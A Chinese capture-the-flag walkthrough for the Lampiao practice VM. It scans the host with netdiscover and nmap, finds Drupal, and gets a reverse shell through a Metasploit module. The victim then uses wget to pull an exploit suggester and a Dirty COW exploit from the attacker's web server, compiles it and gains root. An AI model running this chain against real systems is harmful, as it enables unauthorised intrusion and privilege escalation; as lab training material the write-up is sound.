Lampiao 靶机渗透

目标:得到root权限

作者:shadow

时间:2021-03-22

请注意:对于所有计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,概不负责。

一、信息收集



netdiscover -i eth0

Lampiao主机ip为172.16.1.15



nmap扫下所有端口

nmap -p- -A 172.16.1.15



看下有两个http,看下80端口,就这样一个东西,查看源代码也没有,估计是修改了默认端口



我们再看下1898端口



是个登录页面,我们dirb下看看目录下有什么

dirb http://172.16.1.15:1898



发现了robots.txt,我们看看写了什么,原来是一个访问控制列表,我们在这里发现了敏感文件CHANGELOG.txt,更新日志



查看更新日志,发现是Drupal的

二、web渗透





我们使用msf查看下是否有渗透脚本

msfconsole

search Drupal

使用这个漏洞



配置成如下然后直接run



成功反弹shell,我们改为交互式shell

python -c 'import pty;pty.spawn("/bin/sh")'

三、提权

我们试试自动检测,看看有没有直接提权的exploiot

在/var/www/html目录下下载exploit suggester

git clone https://github.com/mzet-/linux-exploit-suggester

mv linux-exploit-suggester.sh ..

开启服务

service apache2 start

然后使用受害机下载

wget http://172.16.1.4/linux-exploit-suggester.sh

赋予执行权限并运行

chmod +x linux-exploit-suggester.sh

./linux-exploit-suggester.sh



发现可能存在的漏洞dirtycow



网上搜索找到exploit 40847



由于是c++文件,我们将下载代码保存为lampiao.cpp

然后移动文件到我们的apache2文件夹下

mv lampiao /var/www/html

受害机下载我们的文件

wget http://172.16.1.4/lampiao.cpp



然后进行编译

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow lampiao.cpp -lutil

赋予执行权限

chmod +x dcow

执行,成功获得root密码

./dcow



切换到root用户输入密码,成功获得root权限

四、总结

这次靶机没什么难度,主要是尝试msf时候花费了点时间